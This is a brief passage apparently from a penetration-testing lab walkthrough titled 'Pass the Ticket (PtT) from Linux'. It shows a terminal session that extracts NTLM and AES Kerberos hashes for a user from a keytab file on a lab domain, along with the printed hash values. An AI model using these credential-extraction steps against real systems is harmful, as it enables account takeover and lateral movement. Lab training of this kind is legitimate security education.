 Pass the Ticket (PtT) from Linux
david@inlanefreight.htb@linux01:~$ python3 /opt/keytabextract.py /opt/specialfiles/carlos.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
REALM : INLANEFREIGHT.HTB
SERVICE PRINCIPAL : carlos/
NTLM HASH : a738f92b3c08b424ec2d99589a9cce60
AES-256 HASH : 42ff0baa586963d9010584eb9590595e8cd47c489e25e82aae69b1de2943007f
AES-128 HASH : fa74d5abf4061baa1d4ff8485d1261c4